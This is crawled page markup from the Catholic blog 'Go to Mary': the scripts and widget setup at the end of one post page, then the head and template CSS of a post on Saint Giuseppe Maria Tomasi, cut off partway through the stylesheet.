input:focus{color:#333;border-color:#E8C291;background-color:#FFF;outline:0;box-shadow:0 0 0 1px #E8C291 inset;-moz-box-shadow:0 0 0 1px #e8c291 inset;-webkit-box-shadow:0 0 0 1px #E8C291 inset}#tech-ornate-subscribe input:focus::-webkit-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus:-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input:focus::-moz-input-placeholder{color:transparent!important}#tech-ornate-subscribe input.submit{font-weight:550;font-size:16px;background:#FFF;margin-top:20px;color:#f47555;box-shadow:0 1px 2px 0 rgba(0,0,0,.05);cursor:pointer;border:1px solid #CCC;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;-webkit-transition:all .3s ease-in-out;-moz-transition:all .3s ease-in-out;-ms-transition:all .3s ease-in-out;-o-transition:all .3s ease-in-out;transition:all .3s ease-in-out}#tech-ornate-subscribe input.submit:hover{background:#f03636;color:#fff}#to-popupbody .pbLink{color:#111;font-size:10px;position:absolute;padding:8px 0;width:650px;left:570px;top:366px}.pbLink a{color:#000;text-decoration:none}.pbLink a:hover{color:#fff}@media only screen and (max-width:480px){#to-popup-form,#to-popupbody{display:none!important}//.s-box-container .s-box:nth-child(1),//.s-box-container .s-box:nth-child(2) p{display:none}//.s-box-container .s-box:nth-child(2){height:100%;width:180px}} </style> <div id='to-popupbody'> <div id='to-popup-form'> <a href='' id='to-popup-dismiss'>x</a> <div class='s-box-container'> <div class='s-box'> <i class='sboxicon fa fa-envelope fa-3x'/><h3 class='sbox-headline'>Get Updates On</h3> <div class='s-box-pitems'> <p class='s-box-items'>Saint of the Day</p> <p class='s-box-items'>New Posts</p> <p class='s-box-items'>Straight Into Your INBOX!</p> </div> </div> <div class='s-box'> <div id='tech-ornate-subscribe'> <p class='btext'>Receive daily email on the Saint of the Day plus other new posts from Go to Mary. <br/>Unsubscribe anytime.</p><form action='https://feedburner.google.com/fb/a/mailverify' method='post' onsubmit='window.open(&apos;https://feedburner.google.com/fb/a/mailverify?uri=GoToMary&apos;, &apos;popupwindow&apos;, &apos;scrollbars=yes,width=550,height=520&apos;);return true' target='popupwindow'> <input class='email-field' name='email' placeholder='Email address' type='text'/> <input name='uri' type='hidden' value='GoToMary'/> <input name='loc' type='hidden' value='en_US'/> <input class='submit' type='submit' value='Subscribe Now'/> </form> </div> </div> </div> <div class='pbLink' id='pb'> Powered by <a href='https://bloggersorigin.com/' id='clink' rel='nofollow' target='_blank'>BloggersOrigin</a></div> </div> </div> <script> //<![CDATA[ function loadPopup(){0==popupStatus&&($("#to-popupbody").fadeIn("slow"),$("#to-popup-form").fadeIn("slow"),popupStatus=1)}function disablePopup(){1==popupStatus&&($("#to-popupbody").fadeOut("slow"),$("#to-popup-form").fadeOut("slow"),popupStatus=0)}function centerPopup(){var a=document.documentElement.clientWidth,b=document.documentElement.clientHeight,c=$("#to-popup-form").height(),d=$("#to-popup-form").width();$("#to-popup-form").css({position:"absolute",top:b/2-c/2,left:a/2-d/2}),$("#to-popupbody").css({height:b})}var popupStatus=0;$(document).ready(function(){1!=$.cookie("anewsletter")&&(centerPopup(),loadPopup()),$("#to-popup-dismiss").click(function(){disablePopup(),$.cookie("anewsletter","1",{expires:7})}),$(document).keypress(function(a){27==a.keyCode&&1==popupStatus&&(disablePopup(),$.cookie("anewsletter","1",{expires:7}))})}),$(document).ready(function(){function a(){window.location.assign("https://bloggersorigin.com/")}function b(){0===$("#pb").length?a():0===$("#clink").length?a():"https://bloggersorigin.com/"!==$("#clink").attr("href")?a():"BloggersOrigin"!==$("#clink").text()&&a()}b(),setInterval(function(){b()},5e3)}),jQuery.cookie=function(a,b,c){if(arguments.length>1&&"[object Object]"!==String(b)){if(c=jQuery.extend({},c),null!==b&&void 0!==b||(c.expires=-1),"number"==typeof c.expires){var d=c.expires,e=c.expires=new Date;e.setDate(e.getDate()+d)}return b=String(b),document.cookie=[encodeURIComponent(a),"=",c.raw?b:encodeURIComponent(b),c.expires?"; expires="+c.expires.toUTCString():"",c.path?"; path="+c.path:"",c.domain?"; domain="+c.domain:"",c.secure?"; secure":""].join("")}c=b||{};var f,g=c.raw?function(a){return a}:decodeURIComponent;return(f=new RegExp("(?:^|; )"+encodeURIComponent(a)+"=([^;]*)").exec(document.cookie))?g(f[1]):null}; //]]> </script> -->
<!-- pop up end -->

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/2028843038-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4XZTC1Ck7AcBQVOHtaVTn7LcmOTA:1769043137186';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d6341347506660230936','//www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html','6341347506660230936');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '6341347506660230936', 'title': 'Go to Mary', 'url': 'https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html', 'canonicalUrl': 'https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html', 'homepageUrl': 'https://www.gotomary.com/', 'searchUrl': 'https://www.gotomary.com/search', 'canonicalHomepageUrl': 'https://www.gotomary.com/', 'blogspotFaviconUrl': 'https://www.gotomary.com/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Go to Mary - RSS\x22 href\x3d\x22https://www.gotomary.com/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/6341347506660230936/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Go to Mary - Atom\x22 href\x3d\x22https://www.gotomary.com/feeds/6038426656563470978/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-9795349122293743', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': false, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'isGoogleEverywhereLinkTooltipEnabled': true, 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/6e0d22adcfa5abea', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '6038426656563470978', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s72-c/448px-Mignard_vierge_raisins.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg', 'pageName': 'Solemnity of Mary, the Mother of God', 'pageTitle': 'Go to Mary: Solemnity of Mary, the Mother of God', 'metaDescription': ''}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Solemnity of Mary, the Mother of God', 'description': 'A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjCqtIfLRalULBAiENyPJnkeBrXr3oTCDGFrjL3hgKfPWczYL-rSw4dHXxI5TCp27VFWv0Sjusj4DO-hekN7fu56GW9jrLDpBfCIjH3OtcEohtELGYP9y5sOUmUyIyifFQbhUz0MTCHfAM/s320/448px-Mignard_vierge_raisins.jpg', 'url': 'https://www.gotomary.com/2019/01/solemnity-of-mary-mother-of-god.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 6038426656563470978}}]);
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'main', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'main', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch2', 'sidebar', document.getElementById('BlogSearch2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'sidebar', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'sidebar', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'sidebar', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'sidebar', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML9', 'sidebar', document.getElementById('HTML9'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts1', 'sidebar', document.getElementById('PopularPosts1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'sidebar', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'sidebar', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'sidebar', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML5', 'Instagram Widget', document.getElementById('HTML5'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html
body_size: 52104
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<script crossorigin='anonymous' src='https://kit.fontawesome.com/c9e0dd2607.js'></script>
<meta charset='utf-8' content='width=device-width, initial-scale=1, maximum-scale=1' name='viewport'/>
<link href="//fonts.googleapis.com/css?family=Playfair+Display:400,400i,700%7CNoto+Sans:400,400i,700%7CSacramento%7CBad+Script" media="all" rel="stylesheet" type="text/css">
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://www.gotomary.com/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Go to Mary - RSS" href="https://www.gotomary.com/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.blogger.com/feeds/6341347506660230936/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Go to Mary - Atom" href="https://www.gotomary.com/feeds/3309300092534304744/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg' rel='image_src'/>
<meta content='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' property='og:url'/>
<meta content='Saint Giuseppe Maria Tomasi' property='og:title'/>
<meta content='A blog consecrated to Our Lady, posting about saints, prayers, and the Catholic Faith.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/w1200-h630-p-k-no-nu/Saint+Giuseppe+Maria.jpg' property='og:image'/>
<title>
Saint Giuseppe Maria Tomasi - Go to Mary
</title>
<!-- Description and Keywords (start) -->
<meta content='YOUR KEYWORDS HERE' name='keywords'/>
<!-- Description and Keywords (end) -->
<meta content='Saint Giuseppe Maria Tomasi' property='og:title'/>
<meta content='https://www.gotomary.com/2019/01/saint-giuseppe-maria-tomasi.html' property='og:url'/>
<meta content='article' property='og:type'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg' property='og:image'/>
<meta content='Go to Mary' property='og:site_name'/>
<meta content='https://www.gotomary.com/' name='twitter:domain'/>
<meta content='Saint Giuseppe Maria Tomasi' name='twitter:title'/>
<meta content='summary_large_image' name='twitter:card'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhhURfhKE0qd65-uj7m4yr9eHGfy3pdAT3Dbp-S-CVa7yFxwrxRqM13Mw2nTcojyUWd6kJyI9CVI-EDmlPT2BpL2GbpHkNJobQKOK_srUUZE7EGHDldjOH0JVOByelu0Cq-y1UPt8rWE6g/s320/Saint+Giuseppe+Maria.jpg' name='twitter:image'/>
<meta content='Saint Giuseppe Maria Tomasi' name='twitter:title'/>
<!-- Social Media meta tag need customer customization -->
<meta content='Facebook App ID here' property='fb:app_id'/>
<meta content='Facebook Admin ID here' property='fb:admins'/>
<meta content='@username' name='twitter:site'/>
<meta content='@username' name='twitter:creator'/>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:        Juliet
Author :     http://www.soratemplates.com
License:     Free Version
----------------------------------------------- */
/* Variable definitions
-----------------------
<Group description="Main Background Settings" selector="body">
<Variable name="mainbgcolor" description="Main Background Color" type="color" default="#ffffff" />
</Group>
<Group description="Header Background Settings" selector="body">
<Variable name="headbgcolor" description="Header Background" type="color" default="#ffffff" />
</Group>
<Group description="Main Settings" selector="body">
<Variable name="maincolor" description="Primary Color" type="color" default="#e8707c" />
<Variable name="textcolor" description="Primary Text Color" type="color" default="#434343" />
</Group>
<Group description="Footer Background Settings" selector="body">
<Variable name="footbgcolor" description="Footer Background" type="color" default="#ffffff" />
</Group>
-----------------------
*/
/*****************************************
reset.css
******************************************/
html, body, .section, .widget, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td, figure {    margin: 0;    padding: 0;}
html {   overflow-x: hidden;}
a {text-decoration:none;color:#000;}
article,aside,details,figcaption,figure,
footer,header,hgroup,menu,nav,section {     display:block;}
table {    border-collapse: separate;    border-spacing: 0;}
caption, th, td {    text-align: left;    font-weight: normal;}
blockquote:before, blockquote:after,
q:before, q:after {    content: "";}
.quickedit, .home-link{display:none;}
blockquote, q {    quotes: "" "";}
sup{    vertical-align: super;    font-size:smaller;}
code{    font-family: 'Courier New', Courier, monospace;    font-size:12px;    color:#272727;}
::selection {background:transparent; text-shadow:#000 0 0 2px;}
::-moz-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-webkit-selection {background:transparent; text-shadow:#000 0 0 2px;}
::-o-selection {background:transparent; text-shadow:#000 0 0 2px;}
a img{	border: none;}
ol, ul { padding:0;  margin:0;  text-align: left;  }
ol li { list-style-type: decimal;  padding:0 0 5px;  }
ul li { list-style-type: disc;  padding: 0 0 5px;  }
ul ul, ol ol { padding: 0; }
#navbar-iframe, .navbar, .post-author-widget, .post-author-social, .Attribution {   height:0px;   visibility:hidden;   display:none   }
.feed-links, .post-footer-line.post-footer-line-1, .post-footer-line.post-footer-line-2 , .post-footer-line.post-footer-line-3 {
display: none;
}
.item-control {
display: none !important;
}
h2.date-header, h4.date-header {display:none;margin:1.5em 0 .5em}
h1, h2, h3, h4, h5, h6 {
font-family: 'Playfair Display';
font-weight: 400;
color: #444;
}
blockquote {
padding: 8px;
background-color: #faebbc;
border-top: 1px solid #e1cc89;
border-bottom: 1px solid #e1cc89;
margin: 5px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhbyfnSylwgmAlBHESR23pV7KVx42wiNQsGYiwf0r706CIs3UFWVe1xghe1W5JJWpnmkMPjfzaRof7r7zyn3PiUcMBNawRxNmnM9c_kZKDb4ELzKg3uDrxyEDpgysfby_8kSyXPJUoBsE0/s1600/openquote1.gif);
background-position: top left;
background-repeat: no-repeat;
text-indent: 23px;
}
blockquote p{
display: block;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg3gQmGB9LwyQvWFUpzkjiK6jE1hoElNyfRWXXiu8tBPveeag4IcxEFG5SMbyJknWprGln3cru_oQwgbaCcncyBevJ1j1SbnMJlaaLLXbusZg23tVvKFu0pB3eoaZUvSqef9HqqlPMx9rc/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
/* max-width: 100%;*/
height: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background-color:#ffffff;
/*background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjMpAxrywJkuBm2qNaO73BmdMz7VnCsu2rIBi2CdpENFdBgi8NwCWDvebfoIn2I5wOZevqZ-sw5aCxvu28etsut1Gxr3uTKxRBx4RJUw9d0jX01NUcFbTEeI1KML10G_CfsFPu6PsOj3H8/s1600/Go+to+Mary+-+to+Jesus+through+Mary+banner.jpg);*/
background-position: center top;
background-repeat: no-repeat;
background-size:100%;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{max-width:100%;margin:0 auto;box-shadow:0 0 5px RGBA(0, 0, 0, 0)}
.row{width:1120px}
#content-wrapper {
margin: 0 auto;
padding: 20px 0 30px;
overflow: hidden;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 0px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #e8707c;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.selectnav {
display:none;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
border-top: 1px dashed #e8707c;
border-bottom: 1px dashed #e8707c;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #e8707c
}
#menu ul > li > a {
color: #000;
font-size: 16px;
line-height: 45px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family: Bad Script;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #fff;
-webkit-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
-moz-box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
box-shadow: 0 7px 7px rgba(0, 0, 0, 0.15);
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #fff;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #e5e5e5;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #e5e5e5;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #434343;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
border: 1px solid #eaeaea;
background: #f7f7f7;
}
.sidebar .widget {
position: relative;
margin-bottom:10px;
}
.sidebar h2 {
color: #2b2b2b;
font-size: 14px;
padding: 18px 30px;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: Uppercase;
position: relative;
text-align: center;
}
.sidebar h2:after {
content: "";
position: absolute;
bottom: 5px;
left: 0;
right: 0;
margin-left: auto;
margin-right: auto;
width: 12%;
height: 2px;
background-color: #e8707c;
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 15px 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px solid #e2e2e2;
}
.post-index-head {
text-align: center;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjhtaO0EoNIk8-ZAEzikmlztm3Pg4n8LlEo8SeNJCAIPOCAFdiE9u-9_aCHy3mrOVYZjkN1CQYywjq4cl733UzEdiVn41hiJq7_8CnPxtyaouX1JMHaLofsgxz2JRhNXJBMvJ7OPGzBxaQ/s320/headline-bottom-straight.png) no-repeat scroll 50% 100% transparent;
padding-bottom: 20px;
}
.inline-ad {
margin: 0;
}
.post h2 {
margin-bottom: 12px;
line-height: 37px;
font-size: 32px;
font-weight: 300;
}
.post h2 a {
color: #434343;
letter-spacing: 1.5px;
}
.post h2 {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 8px 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: none;
width: 100%;
height: 380px;
margin: 0 auto;
position: relative;
}
.block-image .thumb {
width: 100%;
height: 380px;
position: relative;
display: block;
overflow: hidden;
}
.block-image .post-thumb {
width: 100%;
height: 380px;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #e8707c;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #e8707c;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
